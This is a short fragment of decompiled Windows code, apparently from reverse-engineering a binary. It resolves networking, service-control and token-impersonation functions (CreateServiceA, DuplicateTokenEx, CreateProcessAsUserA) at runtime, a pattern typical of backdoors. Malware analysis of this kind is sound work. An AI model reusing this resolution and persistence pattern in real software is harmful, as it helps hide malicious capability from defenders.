 *(_DWORD *)(v2 + 24) = LoadLibraryA("MSVCRT.dll");
*(_DWORD *)(v2 + 216) = GetProcAddress(*(HMODULE *)(v2 + 24), "strcmp");
*(_DWORD *)(v2 + 220) = GetProcAddress(*(HMODULE *)(v2 + 24), "strlen");
*(_DWORD *)(v2 + 224) = GetProcAddress(*(HMODULE *)(v2 + 24), "memcpy");
*(_DWORD *)(v2 + 228) = GetProcAddress(*(HMODULE *)(v2 + 24), "memset");
*(_DWORD *)(v2 + 232) = GetProcAddress(*(HMODULE *)(v2 + 24), "strstr");
*(_DWORD *)(v2 + 20) = LoadLibraryA("ws2_32.dll");
*(_DWORD *)(v2 + 236) = GetProcAddress(*(HMODULE *)(v2 + 20), "WSAStartup");
*(_DWORD *)(v2 + 240) = GetProcAddress(*(HMODULE *)(v2 + 20), "WSACleanup");
*(_DWORD *)(v2 + 244) = GetProcAddress(*(HMODULE *)(v2 + 20), "socket");
*(_DWORD *)(v2 + 248) = GetProcAddress(*(HMODULE *)(v2 + 20), "gethostbyname");
*(_DWORD *)(v2 + 252) = GetProcAddress(*(HMODULE *)(v2 + 20), "htons");
*(_DWORD *)(v2 + 256) = GetProcAddress(*(HMODULE *)(v2 + 20), "connect");
*(_DWORD *)(v2 + 260) = GetProcAddress(*(HMODULE *)(v2 + 20), "send");
*(_DWORD *)(v2 + 264) = GetProcAddress(*(HMODULE *)(v2 + 20), "recv");
*(_DWORD *)(v2 + 268) = GetProcAddress(*(HMODULE *)(v2 + 20), "closesocket");
*(_DWORD *)(v2 + 272) = GetProcAddress(*(HMODULE *)(v2 + 20), "setsockopt");
*(_DWORD *)(v2 + 276) = GetProcAddress(*(HMODULE *)(v2 + 20), "WSAIoctl");
*(_DWORD *)(v2 + 280) = GetProcAddress(*(HMODULE *)(v2 + 20), "select");
*(_DWORD *)(v2 + 284) = GetProcAddress(*(HMODULE *)(v2 + 20), "getsockname");
*(_DWORD *)(v2 + 288) = GetProcAddress(*(HMODULE *)(v2 + 20), "gethostname");
*(_DWORD *)(v2 + 16) = LoadLibraryA("ADVAPI32.dll");
*(_DWORD *)(v2 + 156) = GetProcAddress(*(HMODULE *)(v2 + 16), "SetServiceStatus");
*(_DWORD *)(v2 + 160) = GetProcAddress(*(HMODULE *)(v2 + 16), "RegisterServiceCtrlHandlerA");
*(_DWORD *)(v2 + 164) = GetProcAddress(*(HMODULE *)(v2 + 16), "OpenSCManagerA");
*(_DWORD *)(v2 + 168) = GetProcAddress(*(HMODULE *)(v2 + 16), "OpenServiceA");
*(_DWORD *)(v2 + 172) = GetProcAddress(*(HMODULE *)(v2 + 16), "StartServiceA");
*(_DWORD *)(v2 + 176) = GetProcAddress(*(HMODULE *)(v2 + 16), "CloseServiceHandle");
*(_DWORD *)(v2 + 180) = GetProcAddress(*(HMODULE *)(v2 + 16), "QueryServiceStatus");
*(_DWORD *)(v2 + 184) = GetProcAddress(*(HMODULE *)(v2 + 16), "ControlService");
*(_DWORD *)(v2 + 188) = GetProcAddress(*(HMODULE *)(v2 + 16), "CreateServiceA");
*(_DWORD *)(v2 + 192) = GetProcAddress(*(HMODULE *)(v2 + 16), "ChangeServiceConfig2A");
*(_DWORD *)(v2 + 196) = GetProcAddress(*(HMODULE *)(v2 + 16), "DeleteService");
*(_DWORD *)(v2 + 200) = GetProcAddress(*(HMODULE *)(v2 + 16), "OpenProcessToken");
*(_DWORD *)(v2 + 204) = GetProcAddress(*(HMODULE *)(v2 + 16), "DuplicateTokenEx");
*(_DWORD *)(v2 + 208) = GetProcAddress(*(HMODULE *)(v2 + 16), "SetTokenInformation");
*(_DWORD *)(v2 + 212) = GetProcAddress(*(HMODULE *)(v2 + 16), "CreateProcessAsUserA");